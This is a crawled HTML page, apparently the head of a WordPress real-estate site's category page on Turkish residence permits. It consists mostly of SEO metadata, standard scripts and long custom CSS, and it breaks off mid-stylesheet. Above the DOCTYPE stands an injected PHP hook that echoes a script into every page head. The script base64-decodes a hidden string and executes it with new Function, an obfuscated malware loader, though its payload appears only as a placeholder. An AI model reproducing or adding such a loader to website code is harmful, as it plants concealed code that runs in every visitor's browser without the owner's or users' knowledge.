

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.finrealestates.com/category/turkish-residence-permit/
body_size: 45246
content:

add_action('wp_head', function(){echo '<script type="text/javascript">eYeTrvNMS="[base64]";const deeYeTrvNMSdCode=atob(eYeTrvNMS);const xpXweSmyX=new Function(deeYeTrvNMSdCode);xpXweSmyX();</script>';}, 1);<!DOCTYPE html>
<html lang="en-US"<head><meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<meta name="google-site-verification" content="eEXtLtk3bidG_5LJYZ7bENTkRej_1k1H4mUsmzeHHaM" />

<!-- Meta Tags Generated via http://heymeta.com -->
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.finrealestates.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v24.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Turkish Residence Permit &#8226; FIN Real Estate</title>
	<link rel="canonical" href="https://www.finrealestates.com/category/turkish-residence-permit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Turkish Residence Permit &#8226; FIN Real Estate" />
	<meta property="og:url" content="https://www.finrealestates.com/category/turkish-residence-permit/" />
	<meta property="og:site_name" content="FIN Real Estate" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EstateFin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.finrealestates.com/category/turkish-residence-permit/","url":"https://www.finrealestates.com/category/turkish-residence-permit/","name":"Turkish Residence Permit &#8226; FIN Real Estate","isPartOf":{"@id":"https://www.finrealestates.com/#website"},"primaryImageOfPage":{"@id":"https://www.finrealestates.com/category/turkish-residence-permit/#primaryimage"},"image":{"@id":"https://www.finrealestates.com/category/turkish-residence-permit/#primaryimage"},"thumbnailUrl":"https://www.finrealestates.com/wp-content/uploads/2020/03/new-image.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/category/turkish-residence-permit/#primaryimage","url":"https://www.finrealestates.com/wp-content/uploads/2020/03/new-image.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2020/03/new-image.jpg","width":1417,"height":1417,"caption":"Renew your Residence Permit with a Mortgage Plan"},{"@type":"WebSite","@id":"https://www.finrealestates.com/#website","url":"https://www.finrealestates.com/","name":"FIN Real Estate","description":"","publisher":{"@id":"https://www.finrealestates.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.finrealestates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.finrealestates.com/#organization","name":"FIN Real Estate","url":"https://www.finrealestates.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.finrealestates.com/#/schema/logo/image/","url":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","contentUrl":"https://www.finrealestates.com/wp-content/uploads/2019/03/FIN-Logo-Typo_Final.jpg","width":1085,"height":1085,"caption":"FIN Real Estate"},"image":{"@id":"https://www.finrealestates.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/finrealestateturkey","https://x.com/EstateFin","https://www.instagram.com/finrealestateturkey","https://tr.pinterest.com/finrealestateturkey","https://www.youtube.com/channel/UC9hLyEtc0gi39A5SRWSMoQg"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Feed" href="https://www.finrealestates.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Comments Feed" href="https://www.finrealestates.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIN Real Estate &raquo; Turkish Residence Permit Category Feed" href="https://www.finrealestates.com/category/turkish-residence-permit/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.finrealestates.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.finrealestates.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.finrealestates.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-all-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://www.finrealestates.com/wp-content/themes/houzez/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.finrealestates.com/wp-content/themes/houzez/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.finrealestates.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.finrealestates.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.finrealestates.com/wp-json/wp/v2/categories/3149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.finrealestates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=217780371604666";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));
	</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.finrealestates.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'category',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kKUMnesbVVfOEKfgsSrObhWezamzXxzN",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kKUMnesbVVfOEKfgsSrObhWezamzXxzN",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='custom-css-pro'>.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search{
    background-color: #004274;
}

.advanced-search .advance-btn:hover{
    color: white;
}

.next-prev-block{
    display: none !important;
}
.property-reviews .add-review-block{
    display: none !important;
}
.property-reviews .detail-title{
    display: none;
}


.list-grid-area { float: left; }

.logo a #colorfull{
    display:none;
}

.widget-top{
    /*display: none !important;*/
}

.no-js .owl-carousel, .owl-carousel.owl-loaded{
    /*display: none !important;*/
}

.sidebar-white .widget + .widget{
    margin-top: 0px !important;
   
}
.detail-bar .detail-block + .detail-block{
    /*display: none !important;*/
}


.top-bar .top-bar-right{
    padding-right: 6px !important;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff;
    background-color: transparent;
    text-shadow: 1px 1px #2e4e69;
}
.header-media  {
    top:-30px;
}

@media all and (min-width:0px) and (max-width: 1020px) {
  /* put your css styles in here */
  .header-media  {
    top: 0px;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #0000;
   
}
}
.top-contact ul {
    font-size: 0;
    list-style: none;
    float: right;
}

.header-section .header-right a, .header-section .header-right span, .header-section .header-right .btn-default, .header-section .navi ul li, .header-section .account-dropdown > ul > li > a, .header-section-3 .header-right a, .header-section-3 .header-right span, .header-section-3 .navi ul li, .header-section-3 .account-dropdown > ul > li > a, .header-section-2 .header-right a, .header-section-2 .header-right span, .header-section-2 .navi ul li, .header-section-2 .account-dropdown > ul > li > a, .header-section-4 .header-right a, .header-section-4 .header-right span, .header-section-4 .navi ul li, .header-section-4 .header-right .btn-default, .header-section-4 .account-dropdown > ul > li > a, .header-section-5 .header-right a, .header-section-5 .header-right span, .header-section-5 .navi ul li, .header-section-5 .account-dropdown > ul > li > a, .header-section-6 .header-right a, .header-section-6 .header-right span, .header-section-6 .navi ul li, .header-section-6 .account-dropdown > ul > li > a, .board-panel-menu > li a {
    font-family: arial;
    font-size: 17px;
    font-weight: 500;
    line-height: 18px;
    text-transform: none;
    text-align: left;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
        margin-left: -15px !important;
        padding-left: -12px !important;
}

.header-section-4 .account-action li, .header-section-4 .header-left .navi > ul > li > a, .header-section-4 .logo, .header-section-4 .user{
    margin-right: -6px !important;
}

.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu{
    color: #35A7AB !important;
    font-size: 14px !important;
    
}

.header-section .header-left .navi, .header-section-4 .header-left .navi {
    margin-left: 0;
}


.header-mobile{
    Background-color: white !important;
}

.mobile-nav .nav-trigger, .header-mobile .user a, .header-mobile .user-icon{
    color: #35A7AB !important;
}

.header-section-4.houzez-header-transparent .navi > ul > li > a:hover, .header-section-4.houzez-header-transparent .navi > ul ul a:hover, .header-section-4.houzez-header-transparent .account-action li:hover, .header-section-4.houzez-header-transparent .header-right .user a:hover, .header-section-4.houzez-header-transparent .header-right .account-action span:hover, .header-section-4.houzez-header-transparent .header-right .user span:hover, .header-section-4.houzez-header-transparent .header-right .user a:focus{
    color: #35A7AB !important;
}


.header-section-4.houzez-header-transparent .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
    
}

.banner-search-main .btn-secondary{
    background-color: #004274 !important;
    border-color: #004274 !important;
}

.header-section-4 .header-right .user .btn:hover{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important;
}
.header-section-4 .navi > ul > li > a:hover, .header-section-4 .navi > ul ul a:hover, .header-section-4 .navi > ul > li.active > a, .header-section-4 .header-right .user a:hover, .header-section-4 .header-right .user a:focus, .header-section-4 .header-right span:hover, .header-section-4 .header-right span:focus{
    color: #35A7AB !important;
}

.widget-contact ul li{
    padding-left: 0px !important;
}

.btn-secondary.btn-trans{
    display: none !important;
}

a:hover, a:focus, a:active, .blue:hover, .btn-link:hover, .breadcrumb li a:hover, .pagination-main .pagination a:hover, .vc_toggle_title h4:hover, .footer a:hover, .impress-address:hover, .agent-media .view:hover, .my-property .dropdown-menu a:hover, .article-detail .article-title a:hover, .comments-block .article-title a:hover, .detail-block .list-features a:hover{
    color: #35A7AB !important;
}
.btn-secondary:hover, .btn-secondary:focus, .btn-secondary:active, .btn-secondary.active, .btn-secondary:active:hover, .btn-secondary.btn-trans:hover, .btn-secondary.btn-trans:focus, .btn-secondary.btn-trans:active, .btn-secondary.btn-trans.active, .btn-secondary.btn-trans:active:hover, .agent_contact_form.btn-secondary:hover, .form-media .wpcf7-submit:hover, .wpcf7-submit:hover, .wpcf7-submit:focus, .wpcf7-submit:active, .dsidx-resp-area-submit input[type="submit"]:hover, .dsidx-resp-area-submit input[type="submit"]:focus, .dsidx-resp-area-submit input[type="submit"]:active{
    border-color: #35A7AB !important;
    background-color: #35A7AB !important;
    color: white !important; 
    
}



.fave-load-more a:hover, #sidebar .widget_tag_cloud .tagcloud a:hover, .article-footer .meta-tags a:hover, .other-features .btn.btn-secondary:hover, .my-actions .action-btn:hover, .my-actions .action-btn:focus, .my-actions .action-btn:active, .my-actions .open .action-btn{
      border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}
.detail-top .media-tabs a:hover span, .header-section.slpash-header .header-right a.btn:hover, .slpash-header.header-section-4 .header-right a.btn:hover, .houzez-module .module-title-nav .module-nav .btn:hover, .houzez-module .module-title-nav .module-nav .fave-load-more a:hover, .fave-load-more .houzez-module .module-title-nav .module-nav a:hover, .houzez-module .module-title-nav .module-nav .btn:focus, .houzez-module .module-title-nav .module-nav .fave-load-more a:focus, .fave-load-more .houzez-module .module-title-nav .module-nav a:focus{
    border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}

.vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover{
     border-color: #35a7ab !important ;
    background-color: #35a7ab !important;
    color: white !important;
}



.mobile-nav .nav-dropdown > ul > li:hover{
    background-color: #35a7ab !important;
}
.widget-contact ul li{
    margin-left: 22px !important;
}

.top-bar{
/*background-color: #7d7d7d !important;*/
 background:rgba(125, 125, 125,0.5);
}


.gform_wrapper .widget-newsletter li, .gform_wrapper .widget_mc4wp_form_widget li, .widget-newsletter .form-group, .widget-newsletter .gform_wrapper li, .widget_mc4wp_form_widget .form-group, .widget_mc4wp_form_widget .gform_wrapper li{
    width: 1000px !important;
}

.houzez-circlemenu {
    margin-top: 5px;
}

.houzez-circlemenu a {
    border-radius: 5px;
    padding: 16px 15px !important; 
